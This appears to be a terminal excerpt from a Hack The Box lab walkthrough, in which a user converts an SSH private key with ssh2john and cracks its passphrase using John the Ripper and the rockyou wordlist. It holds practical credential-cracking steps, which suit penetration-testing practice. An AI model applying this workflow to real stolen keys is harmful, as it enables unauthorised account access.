 ┌──(jon㉿JonKali)-[~/Desktop/htb/traverxec]
└─$ locate rockyou.txt
/home/jon/Desktop/tools/rockyou.txt
/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
/usr/share/wordlists/rockyou.txt.gz
┌──(jon㉿JonKali)-[~/Desktop/htb/traverxec]
└─$ /usr/share/john/ssh2john.py id_rsa > id_rsa.john
┌──(jon㉿JonKali)-[~/Desktop/htb/traverxec]
└─$ john id_rsa.john --wordlist=/home/jon/Desktop/tools/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:03 DONE (2021-07-14 08:40) 0.3205g/s 4596Kp/s 4596Kc/s 4596KC/sa6_123..*7¡Vamos!
Session completed